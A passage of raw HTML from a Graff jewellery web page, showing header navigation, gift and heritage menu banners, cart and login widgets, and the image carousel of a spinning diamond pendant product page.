                    <a href="/uk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/uk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/uk-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/uk-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/uk-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/uk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="GB" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/uk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/uk-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/uk-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP703ALL_RGP703ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP703ALL_RGP703ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP703ALL_RGP703ALL"
        data-product-categories-ids="jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants,jewellerycollections_viewbycategory_mens_jewellery,Einstein_Hidden,jewellerycollections,jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="e5429b3329810dd2126e9c4acc" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next539",
                        "prevEl": ".js-carousel__arrow-prev539"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP703ALL_RGP703ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2de4c280/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Spinning Diamond Pendant"
            title="Laurence Graff Signature Spinning Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71427210/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_Model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Spinning Diamond Pendant"
            title="Laurence Graff Signature Spinning Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwda3105ac/sfcc-graff-staging/U/p/d/a/t/Update_RGP703_GP50696_model_0138_copy.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Spinning Diamond Pendant"
            title="Laurence Graff Signature Spinning Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee15e1fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP703_GP28856_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Spinning Diamond Pendant"
            title="Laurence Graff Signature Spinning Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev539 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next539"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
